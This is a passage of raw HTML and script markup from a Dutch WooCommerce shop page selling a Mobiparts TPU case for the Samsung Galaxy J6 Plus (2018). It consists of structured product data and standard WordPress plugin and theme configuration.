</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black\/#product","name":"Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84122-scaled-2.jpg","sku":"84161","offers":[{"@type":"Offer","price":"12.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"12.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066372086"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66759,"title":"Mobiparts%20Classic%20TPU%20Case%20Samsung%20Galaxy%20J6%20Plus%20%282018%29%20Black%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84122-scaled-2-853x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66759,"title":"Mobiparts%20Classic%20TPU%20Case%20Samsung%20Galaxy%20J6%20Plus%20%282018%29%20Black%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/84122-scaled-2-853x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script 